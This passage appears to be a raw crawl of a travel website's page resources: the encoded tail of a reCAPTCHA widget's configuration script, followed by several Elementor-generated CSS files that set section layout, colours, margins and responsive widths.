ase64]/CvQ3DrDnDimfDri3DoMORw5ldGUbCgDJwCMOgwrwewozDs8KRwoUww6EJCcOGP8KGw75gWcK8wpDCqMOtw7V7w7Rcw4wRwohiG8O3wo1qEQPCrUY7w7vDqgPCj8KvwoUyNEjCojZwwrpkwqYzCcOBdsOAwpklw4NLw4hXwoNvYE/DqXXCuA/DpUdWw5DDq8KRacKCw47Du8K/wr3DqcORwqTDl8K3w7LDn8OqHSt6bVBtwozCuzhcTsKpEMOnCMKdwpUdwoTDiyRbwokswpxPwrZKenQFw6gNXVg5BsK9A8OaJ00Lw4XDsMKyw57DlxENUMODRX7ChMOfFcK/fHfCuMOUwq5LNMOfb8Oqw7tsT8OAa8KVw40cw4sBwpbDvMOmwpLCty3DucK1w7FXOMOnEMK/OsK2c2vChsOBVjcTei9WwpJ/wo3DtcKhwqYMw4jDjEU6w7jDosO7woTDkMKGwqbCvMKgIMKJC8K2SD41U8OFLcKnD8K5w5sCwq95aToqdMK6w4UyccONw4XDt8Ocwr8tZC/CnsODIsKwwofDoGXChy0Qwq8SwoJCwoxvAcOsS8KSw7QacDzDoXfCtCnCgsOGBWRoVSJAw77CtF85c8Kfw4QHwrMBwoHCjVjDi8O2cMKmbcK6DcOmwqcbw5YJcm07CGR4w4INw6ZHwqAgUDPDnMKIfsOmw5ACwpjClsK+w4/CiWxVwofCiMK+J8KZwoDCoMK/A27CllrDvsKzwr7DrMOLVcOUHQTCrsKjwoDCgTLCsMOZCD3Do8K/[base64]/w6cCw4jCiR5JLWbDtcOuV8KNwpFiUW/CisKeFBURwqM+Om8WRBptw7HCl8K/wq0iw5jDhsOhPcO7X8KFFjDDucKJDsO7F8OfwoF2dzXCi8OaR8OyGMKcw7FqDCQlwq7Dqm1wHsOswqjCi8KNw5BdwrbChRZmXjhBEsKOGsKww5wfwo9VasKfVndXw5rCsEvDliDCl8K2w7DDisKbw4Mlw4o8L8OSw6zCrMKPeE/CpDB2wonDuWxfw786W8O0TcKkET0Rwp1VVsO7wpbCmsKSL8K7BsK2wrRJSWvCi8K2DsKucsKKY1sCwotuw7QKWsOxwp3DscO8wp5mUcKZQRpYw6k3wpHDl1nDvsKMw7QKwpHDksKQM8KYCcKxby9Kw71NJQ/CiMK5PGcUwqfCu8KpZ8K3DDXCtnnCpwxUVsKKVMK6E8OKOcKIecOxIsO3wqzCgB7CtVjCh8K8OBrCpFnCosKtScKmwpzDs8OTw65jw5DCmmIXP1zCn8K5w6PDtQ/DusKjwpcfCsOgI8OuSsK2w5Zpw43DjlbDuEHCtXTDgAvCmSzDucO+wrdow7rCk8Oaw6BIwq1pwpgxwpgTwqPDgMKSay3DqDHCgQ7CvMOXQsONaMK3KcO+UMO2A8K4NCI5YC3CgcK/M8O/wq4TGkQ1D8ONwqVeZ8OJEcOaQcO/w4nCl8KowrsQOMKXAS/DtBzDp2/[base64]/DojfCmMKmw7zDlnvChMOswqjCiRXCnsOjGMKwEjrCuzfDkmnDssOUd39nwoTCqsKpw45oCwsbwrDDpGLDp8KJZCHDpMObw6/DpMK3wrbCh8KFw6sYwrzCkk7CljjCqFHDsMKgLRPDjcKlIcO+ZcOWLn1ow7fCgkXDsS0Bw7vCgsOlwoBhGMKKGgR0KcKjw50+wpnCmcKJHcKOZBNFwrjDqG/DowkGLhnCicKbwo9hw4FUwpDCg3HCksOeYcOLwqgpNsOmMcKpw77Dok82O8OdVEjCjyfDkBswasO9w7DCo0kWVMOCwolCDsOURhrCnMKwIMOtaMODDGLCjsO4EMKmOSUWbG7Dn8OJAcKXwpJ1Undmw5YgbsKKw7nDjcOCb8KYw6xzLVTDimrCv0xZIMKAcsKOw4/DgnjDrsKWFsKDIyLChcKAW1M+d2LCny7CjcKzw53DqTDDgU1gw5RXRhsjF3NobcKuwoLDuhDChBbDtcOCw5oLwqNrw5QiX8KrK8OKw4J9HxE/ZkzDmFIcfcOQwqIAw6zCscO6CcKgwqPCgsKSwq/CgsONfcObwqpND8KbwrnDusKzwqbDnsO5wqgaN8OQLcOMw7TDhcOMw44awqrCg8OuSD9/[base64]/CqMOEOG/CisKISCXCvMOEXUgrw7vClnrCosOjDcK7HArCpsK4wrzDu8KDw5LCp38lLiVXGMK3S19Lwrs+WcKCwp48C34hwp7DukUPPTVaw53Dh8O9OsOcw7Rgw7Fdw7Mdwr7DuV5nLTR2KBd1AHXCicOtQSEqDFDDrkTDiRzDnMO7DkBSFE0secK7wp/[base64]/Cv8OuccKhw7TCtzN6w7sWMSA9wrbDhcKbw5/CicKtc03CuTjCg8KSXCYQGWXDhcK+HsOYFT0yNBgWTXPDtMOxEmAVAFwrwq3CohrCv8OXw5xFwr3CpkIQw64gwpZDcUjDg8OZFsOcwoXCkMKoZ8OAcsK3FVFKYjZlCG91wpbCuUDCqXQVIyfDoMKrEFHDk8K4P0vCrD9/U8KXUVbDnsOSwpfDnwY/[base64]/DgsO9wqDCiMK1wrjDlMONwrXDh3LDjcO/w7toVwdSwqTCl8OGw7DDmyk+PhXCh1dEZcKdcsO5w5rDsMKcwrFzwodIEcOGVyfClXXDrm/DmMKvEMOQwqJ4CsOaH8OrwqbDtcK5HsOUTsO1w4XCoW5rCMKkdW/[base64]/[base64]/DmcKFwpdEwqp/woBMwr00aijCssKnwpkMK8KDHMK/w5x0AxpcEAQFOMKDw6dnw4LDmExMw6PDjkBGY8K8JsKOVMKqVsKIw4YDOsOtw4IRwqHDoHpGwq87IsK3wpIvIjhAw7wkLmzDuWdYwpxmJMOVw67CssKlHXJBwqdcE2HCmRXDs8KBw4cEwr9+w5PDjXLCqcOkw4rDjcOqeQUhw7bDukTCvcK0RCnDhMOlEcK0woDCmR/Cn8OGAsOIO2DDulVPwqvDuMKcTMOIwobChcO3w4PDlhwrw4bCrxEewr4Uwot0woTCv8ObE2XDslZQHDJNSmRXCcOzw6INHsOxw5xcw4XDhMKeEsOwwr1dEQcjwrtxNzUQw6N2NsKJCRsFw6bCjsKXw7EabsOGXcOvw7HCpMKLwodFwozDucO5CsO4wr/CvmDCg3ROUsOMLUbCjj/CiR0mYn/Dp8Kawrs7wpxxccOaSHHCucOGw6nDp8OPYm7DuMORwrt8wp4sFEI1Q8OHfRBNwqTCp8OzYDwqYFxZDcKLZsOdMivCqDEfWMOtOMOcYHkWw73Cu8Kxa8OBw4xvKljDgiNsPHfDvsO3wrrDkx7CnR/DtVrCocO3Sj54ScOSZi90wpU4wrzCvsK/AMKeNsKGFSJRworCoHcGDsKlw5rCgcKlDcKWw4vDqcO6RHIYA8ObGcOswpTCvXTDh8O1cGzCusO7SjrDgMOpYRgIwrdhwo4xwp7CsnXDucO1w5AyWMOaFMOQOMK5acObecO3XcKRGMK0wpc+wo0dwpQYwpljW8KWIljCvsKGTx47QDwTDMOSeMK3HsKzwppma0TCgV/CiHDDiMOkw6VaQCvDs8K/wprChcOmwonCr8O9w4JleMK/[base64]/Dh3HCi1xgw5trwqBhw7k1w53DpzsbNsKUW8OOwr7Cr8Oqw6U+wpTDkcOTwqjDsldxwqEKw4PDozzCtl/DtlzCj2LCi8Kxw6zDucOOHU9EwrErwrrDok3ClsKVwoPDnB16IGzDp8OAbHMGGMKgaAM2wqDDnCbCi8KDGyjChMKmFsKPw5rCosOgw4/DsMKhwrTCkUx0wqYkEcO2w4IAwodewoLCvzTDjcOQbQDCjcOObGvDsMOkaThQIsOWb8KLwqzCrMOnw5vDtls0DVHDrcK+wpNsworCnGLCiMK+w4vDm8Kjwqg6w5bDocKLWw3DhB14Iy/DphR3w79zH0nDnBvCosK2ZRHDnMKlwqsAMwoCA8OaAcOHw4jDscKzwoHCv1chZ07CqMOcLcKEwoR/WX3Cj8K0wqXDvycdcTrDhcKefcKtwpHCjS9uwqlswq7CpcKrXsOqw5nDg3zCvyNFw5rClglrwr3Ci8K1wrbDicKzGcKGwrbCphfCnkrDkDJjw4vDs1zCi8K4JCI6SsO2w6/DogFoZhfDocOLT8KRwr3DqXfDtcKwKcKBIjhLTsOCYcOwejFoe8OPIMK+wpnCh8KewqXDkxZcw7xdwrzDqcKIF8OMcMKYEsKdAMOGfsOowq/Dk0DDkUjDlHw9PMKiw6nDgMOawobDgsOjIcOhwrDCpEYZKmnCumPDiUBsE8KkwoXDsXHDrSUrNMK7w7h4wptsARTDtVFqVcKCwofClcOFw6RFe8ODHMKCw7M+wqErwrbDgMKmwrwAZGLDrsKowq0iwrYwEsK8V8KRw5DDig8IccOqAMKow5jCnMOcRCl1w63Dhx/DjS/Dji90I2UaPCDCm8O6AwIgwovCjmfDmFXDrcKSw5nCisK2eGzCi0/ClWAyck7Cj2TCtiDDuMO2RhnDlMK6w4TDhGBtw5hUw6zDiD7Dg8KPO8K3w4XCocK5wonCjlZqw6jDql5ow5rCjMKDwq/DhR1EwoXCgUnDvsKdCcKswr/ChG8Uw7snI1/DgMOcwrMBwrc9A2p7wrDDkUV5wptpwovDsy8MPBdrw7QswozCjF8ew69xw4/Dkk/Dl8O4PsOtw63DvsKkUsOQw4M2bcKhwpQSwocGw5/[base64]/CmsOIw4zCnsO/aUdbZsOLA3c+woFRaMKVasOSfsK8wpdew4XDlMKIw45dw6ZuecKJw4nCokLDrRRDw7TChcO7M8Kwwqd2B1zCjgfCkcKoHcOpLsKcABnDuWQ/DsK5wrjClcK3wrVDwrbDpcKLDsOcZmpCJ8KlGQRhRWLCscKZw4A2wpzDiwfCs8KgfcKuw7hDGcOowpXClsKCH3fDq3DCrcKaR8KWw5TCsCnCoC5MKsKeK8KzwrfCsyLDhsK3wpnCocKtwq9QHSXCssO1D18naMKmw60qw7gkwp/CuldDwqM/[base64]/JwjCjcK/CTM3wrRgZMOqwqfCnmXCl0rCmcOfJkPDs8O0w6rDu8OhNlrCkcOAw78wZlvCgcKewr94wqHCo09QX3/DpgzCsMKNVVnCkcKMIgJYZ8OecMKMYcORw5Ykw5DCvh5PCsKzQsOsG8KOM8OnewDCu1LChUXDgsKuBcOlI8Ozw5xqd8KAV8OZwqsHwqwTHHw5S8OpUS7CpsKQwr/DgMKQw5zCtsONGsKbcMOue8OUJcOqwrVawpDCunDCsUFZWXLCiMKqRV3Cog4uXibDojcZwocwN8KiSl7CgXd/wp0Mw7TDpUHDh8O5w7t8w5pyw5gbWGnDk8OMwoMafkIMw4PCt2nCn8OwJsKxfsO9wrzCtxF4KjtndQTCh2TDmWLDhlrDuRYZeQsjRMOeC3nCrmPCiEvDnMKTw5/DjMOZCcKkwpY6F8OqEMOFwrLCqmbDlBJkGsKgwoECUkVJH0IuAMKYRmrCtsKSwoViw6EKwrxddnLDnR/CocK6w4vCjUZNw4nCugMmw6bDnRDClAYwLGTDoMOVw47DrsKxwo51wqzDpBvCkMK5w6nDrHjCqiPChMOTDh13EMOgwqB/wpTCmGFMw5EJwoZeAMOXw4o8TCfCp8Krwq1nw789ZMOZNMKCwo4WwqEiw7sBw4zCvCPDm8O0YmzDlShQw7TDvMOEwqx4EDTDs8KHw6ZCwql/XTXCs2xww6bCuVgOwokqw7jDownDrMOwIhQjwrQpwpQ3RMOXw5pYw5bDpsKkIjoYSmkcbjkGBxLDpcOOKXlxw4LDi8OXw4PCk8Otw5NFw6XCgcOpw5/Do8OzD0B0w7lnHsOIw5DDli7DscOUw7R6wqR3A8O1I8KzRlTDi8KwwrPDv0k1QGASw781dMKdwqzCo8K8VGN5w65kOMOaVWvDmsKAwr1nGsK4QF/DrMOPDsKkJX8bY8KwQiMDCS8ZwqrDr8KDLMONw40HfULDuDrCv8Kbel1CwpM7X8OYFTvCtMKreT8cw5PDtcKPMG1BNsK7wrxNNxVcXcK9ZXXCtFvDlDx/WEbCvx8Jw6pIwowpBw0IYnXDgsKlwqYUWMKiN1lSMsO+JHlvwodWwoDDhkJ3YkTDtlLDn8KnNMKHwrnCjkYzb8OOwroPQ8KLOnvDuUgcZGMxJEXCncOOw5rDocKcwpfDqsORQ8KAd2Igw5fDhEFawoo9asKFQHvCqMK6wrfCisOHworDlMO/K8KZK8Osw4jDihPDuMOFw5dKORd3wq7ChMKXV8OpAMOJFsKxwqxiIUQYHhheSR3DugDDh0/DucOfwr/ClG/DscOXRMKDdsOzNS0owrQJO2cNwpU0wp3Dk8O8wr5ZVV/Do8O3wrbDj3bDg8Osw7lqRMOPw5hLOcOOOiTCq1EZwrZ3ZB/DoyjCrlnCqcO7C8OYEGjDgMK8wrrDlEwAwpvClMOWwoPDpsOIY8K0AXUIDcKBw64+FxXCoFrCknnDnsOrElEawr9OXD02QsK6wqHCtcO0TWDCojUJSixdCV/[base64]/CpcOtDMKiw5suw6bDksO4w4tHUcObS8O+w7bCmDF2ETvDoifCvF/DjsKOPMOfJDQAw7x1fWDChcKAbMKFw4stw7opw40Zw6HDnsKRwprCo0I/BCzDhcOMw6TCtMOJwrnDrnc+wotWw53Dk3fCg8OYWsKOwp3DgsKLWcOtV1ooCcOxw4/DkwzDjMKde8KNw5dJwooUwr7Dv8Oow6DDnVjCg8K/M8OowpTDvsKSMsKYw6cqw4AFw61oSsKxwo5xwrk3bU7CtEvDhsOaX8Oxw5LDs0LCnjJeaXzDsMK9w77DvsOQw63CrMObwoXDqBvCt3Y4wqhow7TDtcO2wp/DlMOTwpbCow7DpsKHC09mYwlPw7TDtCvDq8OvacOoL8K4w7nCtsOWScKXw6HDgAvDtMKaMcK3YD/DnA4VwqF5w4Z3EsOiw73CogoZw5ZaMWAxwqjDkH/CiMKRAcOGwr/[base64]/CpsOiGcKqZz9mZWnDs8K7ZF9xw67CrFDCr8OiBSvDkMKBSlo3w4MZwr8lw7YXw51NHcO1a07CisKRJsOPOG10wpHDj1XCgcOiw5MHw5kgesOtw4Brw7x2wobDq8Oqw6saG2ZVw5HDp8KzLsKVcFHChBtOw6HCmMKiw6BAUSYmwobCu8O4UU9Ewq/[base64]/CqSLDmFLDi1PDucKvU8OXWMOeIMO3HcKfw4tFw73DusO3w4LDp8KHw4fDnsOxFXsww6ZhLsOzACjDkMKEQEvDt0AVUMKfO8KWaMOjw61Fw50Hw6paw6ZNOF0Cbx/CrGVUwrPDjsK8OADDjgbDgMO8wr1iwofDulHDssO7PcOEJBErDsOTR8KJPzHCs0bDgFBsS8Kww7nDisKswq3DiEvDnMKhw43DgALDq19vwrpxwqFLwoU1wq3DgcKEw7bCiMOrwrEcHRguBiPDoMOgwrZQd8OVQH46w7QQw5HDh8KAw5Y3w4RcwqrCqMO/w4PCgMOTw64AClfDumbCjRMqw7wzw6NEw6bDm0c4wpFZVMKEccOwwrjCvSBVRsKDEMOpw4VTwp9/wqc1w4TDiAAiwosybR97KcK3fcOmwqbCtHY2ZsOoAEVuEnpZGTUrw4DCh8Osw7wLw6sWehEcGsKYw6Ex\x22],null,[\x22conf\x22,null,\x226LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,733],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bucketlistindia.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mCwOqi0Y19hP6HszT2xZSvLNt3Tb99xSBxuHI7aJihg\\u003d\x22,1,0,null,1,1770099429582,0,0,[69,196,181,76,54],null,[124,209,129,193,121],\x22RC-TnOKExdfv7c-Ng\x22,null,null,null,null,null,\x220dAFcWeA5JiuLnhdxa3lXRmJ4ifT8C_i172PI7AEO92DgZhU_LR79Mg-hy_qxAX08if9muz03ItaSoRNMgG7PEbB5gWH7Z-wEwtw\x22,1770182229674]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080
body_size: 165
content:
.elementor-14376 .elementor-element.elementor-element-512a3ed5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14376 .elementor-element.elementor-element-512a3ed5{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-34451a3b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-49dada0a > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-49dada0a{text-align:center;}.elementor-14376 .elementor-element.elementor-element-5816d28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-6ad13fa > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-6ad13fa{text-align:center;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-9422bfd > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-9422bfd{text-align:center;}.elementor-14376 .elementor-element.elementor-element-f0d75e1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-ddadd47 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-ddadd47{text-align:center;}.elementor-14376 .elementor-element.elementor-element-ec01095:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-15c4057 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-15c4057{text-align:center;}@media(max-width:1024px){.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14376 .elementor-element.elementor-element-34451a3b{width:100%;}.elementor-14376 .elementor-element.elementor-element-5816d28{width:100%;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f{width:100%;}.elementor-14376 .elementor-element.elementor-element-f0d75e1{width:100%;}.elementor-14376 .elementor-element.elementor-element-ec01095{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080
body_size: 219
content:
.elementor-14387 .elementor-element.elementor-element-14620e31 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14387 .elementor-element.elementor-element-14620e31{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-964e0d2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-77c2fe35 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-77c2fe35{text-align:center;}.elementor-14387 .elementor-element.elementor-element-37eabbcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-516a3621 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-516a3621{text-align:center;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-489cda63 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-489cda63{text-align:center;}.elementor-14387 .elementor-element.elementor-element-7e972e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-2e4ab78e > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-2e4ab78e{text-align:center;}.elementor-14387 .elementor-element.elementor-element-3c4f832:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14387 .elementor-element.elementor-element-964e0d2{width:100%;}.elementor-14387 .elementor-element.elementor-element-37eabbcb{width:100%;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6{width:100%;}.elementor-14387 .elementor-element.elementor-element-7e972e58{width:100%;}.elementor-14387 .elementor-element.elementor-element-3c4f832{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081
body_size: 620
content:
.elementor-1421 .elementor-element.elementor-element-12cf87e:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-12cf87e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1421 .elementor-element.elementor-element-12cf87e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 020px 0px;}.elementor-1421 .elementor-element.elementor-element-12cf87e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-6064234 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-6064234{text-align:justify;}.elementor-1421 .elementor-element.elementor-element-e9dafed:not(.elementor-motion-effects-element-type-background), .elementor-1421 